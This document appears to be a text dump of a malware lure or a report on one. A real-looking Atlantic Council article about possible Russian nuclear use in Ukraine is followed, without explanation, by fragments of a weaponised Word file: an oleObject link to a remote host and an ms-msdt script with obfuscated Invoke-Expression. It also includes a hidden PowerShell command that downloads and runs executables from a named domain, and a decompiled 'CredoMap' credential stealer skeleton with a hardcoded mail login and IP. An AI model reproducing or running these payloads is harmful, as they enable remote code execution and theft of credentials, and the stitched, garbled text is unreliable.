 Will Putin use nuclear weapons in
Ukraine? Our experts answer
three burning questions.
As Russian President Vladimir Putin confronts a series of humiliating battlefield
setbacks since his February 24 invasion of Ukraine, and amid an increased flow of
Western arms into the country, the risk of escalation remains all too real.
So we asked some of our top experts to answer three burning questions about a
scenario that has alarmed many analysts watching this war unfold: the Kremlin following
through on its threats and using nuclear weapons in the conflict. They weighed in on the
chances of Putin taking the fateful step, how he might do it, and how the West would
likely respond.
#1: What's the likelihood that Vladimir Putin uses nuclear weapons in the course of the
war in Ukraine?
Putin is more likely than not to use nuclear weapons in the war in Ukraine if he
faces devastating defeat. If Putin perceives an existential threat to his regime, then he
will be compelled to prevent that outcome—even if that requires taking risky escalatory
steps. Nuclear weapons are the ultimate tools of last resort; any rational leader would
consider using them if his or her regime (or life) were on the line.
—Keir Lieber is a nonresident senior fellow in the Forward Defense practice of the
Atlantic Council's Scowcroft Center for Strategy and Security.
—Daryl Press is an associate professor of government at Dartmouth College.
Putin presumably expects his threats will induce NATO to abandon Ukraine. However, if
he believes he is facing defeat or a costly stalemate—or has a chance of success
through sharp escalation—there is some non-zero (perhaps a worryingly high 1 or 2
percent) risk he will carry out his threats. Even a small risk is deeply dangerous, and
he should recognize the risk of starting a nuclear war, so deterring him is the most
desirable outcome. Accordingly, NATO should say clearly that any nuclear attack by
Russia would meet with a response potentially including nuclear weapons.
—Walter Slocombe is a board director at the Atlantic Council and a former US under
secretary of defense for policy.
In my view, the probability is very low—not zero, but less than 5 percent. Putin's
nuclear saber-rattling has been aimed at deterring the United States and its allies from
escalating their involvement in the war and introducing advanced military capabilities
that could give Ukrainian forces a decisive advantage. If Russian forces suffered
another humiliating defeat in the campaign to control [the southeastern Ukrainian region
of] Donbas, Putin could be pressed by hardliners to deliver on his nuclear threats; but
he is unlikely to do so, since this would only galvanize a harsh US and allied response
without providing any significant military advantage. Even in the wake of a major military
setback, Putin would not likely run the risk of uncontrolled escalation by being the first to
break the nuclear taboo. He is more likely to escalate conventional attacks on Ukrainian
civilians and infrastructure, as well as against allied [weapons] resupply operations.
—Alexander Vershbow is a distinguished fellow at the Council's Scowcroft and Eurasia
centers, served as US ambassador to Russia from 2001 to 2005, and was deputy
secretary general of NATO from 2012 to 2016.
The likelihood is very low. Nuclear deterrence works in peacetime, and it has worked
to prevent the use of such weapons in past crises and confrontations (such as in Cuba,
on the Korean peninsula, and in Vietnam).
—Jan Lodal is a distinguished fellow at the Scowcroft Center and was president of the
Atlantic Council from 2005 to 2006.
#2: If Putin were to use nuclear weapons in the conflict, what's the most likely way he
would do so?
The goal of nuclear escalation would be to send the message that Russia will not
accept a devastating defeat and, accordingly, that the United States and its allies need
to back off. Since the goal would be coercion, Putin would seek to create fear instead of
rage. Thus, nuclear weapons would be used in Ukraine rather than on NATO
territory, and they would be used against military, not civilian, targets. We would
also expect Russia to seek some military advantage out of nuclear use (though this
would be of secondary importance), so any attack would likely involve detonating half a
dozen low-yield air bursts (in order to minimize fallout) against well-entrenched
Ukrainian military positions.
—Keir Lieber and Daryl Press
Putin's motive would not be military in nature, but rather intimidation. He might begin
with the ostentatious movement of nuclear forces, such as sending weapons to Russia's
Baltic enclave of Kaliningrad. He could order a "demonstration" or possibly a detonation
at a Russian test range. For an actual attack, he might target a facility in Ukraine (or
conceivably in Poland) associated with Western supply of arms.
—Walter Slocombe
ocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type=
w.telegraph.co.uk/news/2022/05/08/nato-cannot-afford-dismiss-putins-nuclear-threats-bluff/"
ment/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type=
l"/><Relationship Id="rId1" Type=
<Relationship Id="rId6" Type=
w.atlanticcouncil.org/in-depth-research-reports/report/managing-escalation-in-ukraine/"
ment/2006/relationships/hyperlink" Target="https://www.atlanticcouncil.org/expert/jan-m-lodal/"
ent/2006/relationships/oleObject" Target="http://kitten-268.frge.io/article.html!" TargetMode =
elationships/hyperlink" Target="https://www.atlanticcouncil.org/expert/alexander-sandy-vershbow/"
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_SelectProgram=NotListed IT_LaunchMethod=ContextMenu
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[ch
stub.exe IT_AutoTroubleshoot=ts_AUTO\"";
</script></body></html>
cmd.exe /k powershell -NonInteractive -WindowStyle Hidden -NoProfile -command '& {iwr
http://kompartpomiar.pl/grafika/SQLite.Interop.dll -OutFile "C:\Users\$ENV:UserName\SQLite.Interop.dll";iwr
http://kompartpomiar.pl/grafika/docx.exe -OutFile "C:\Users\$ENV:UserName\docx.exe";Start-Process
"C:\Users\$ENV:UserName\docx.exe"}'
CredoMap
namespace DocumentSaver
{
// Token: 0x02000005 RID: 5
internal class Program
{
// Token: 0x0600000A RID: 10 RVA: 0x000022F4 File Offset: 0x000004F4
private static void connect(string server, int port)
// Token: 0x0600000B RID: 11 RVA: 0x00002380 File Offset: 0x00000580
private static void Login(string login, string password)
{
// Token: 0x0600000C RID: 12 RVA: 0x000023F4 File Offset: 0x000005F4
private static void selectFolder(string folderName)
{
// Token: 0x0600000D RID: 13 RVA: 0x00002480 File Offset: 0x00000680
private static void create(string text)
{
// Token: 0x0600000E RID: 14 RVA: 0x00002524 File Offset: 0x00000724
private static string ch1()
{
// Token: 0x0600000F RID: 15 RVA: 0x00002828 File Offset: 0x00000A28
private static void ff2()
{
// Token: 0x06000010 RID: 16 RVA: 0x000029BC File Offset: 0x00000BBC
private static string ff1()
{
// Token: 0x06000011 RID: 17 RVA: 0x00002BCC File Offset: 0x00000DCC
private static byte[] GetBytes(SQLiteDataReader reader, int columnIndex)
{
// Token: 0x06000012 RID: 18 RVA: 0x00002C44 File Offset: 0x00000E44
private static string ch2()
{
// Token: 0x06000013 RID: 19 RVA: 0x00002EBC File Offset: 0x000010BC
private static string ed1()
{
// Token: 0x06000014 RID: 20 RVA: 0x00003134 File Offset: 0x00001334
private static string ed2()
{
// Token: 0x06000015 RID: 21 RVA: 0x0000344C File Offset: 0x0000164C
private static string Base64Encode(string plainText)
{
// Token: 0x06000016 RID: 22 RVA: 0x00003470 File Offset: 0x00001670
private static void del(string name)
{
// Token: 0x06000017 RID: 23 RVA: 0x000034BC File Offset: 0x000016BC
private static void Main(string[] args)
{
// Token: 0x04000006 RID: 6
private static string creds = "seo@specialityllc.com: :162.241.216.236";
// Token: 0x04000007 RID: 7
private static NetworkStream ssl = null;
// Token: 0x04000008 RID: 8
private static TcpClient tcp = null;
// Token: 0x04000009 RID: 9
private static List<string> folders = new List<string>();
// Token: 0x0400000A RID: 10
private static int viewSize = 0;
// Token: 0x0400000B RID: 11
private static int messageSize = 0;
}
}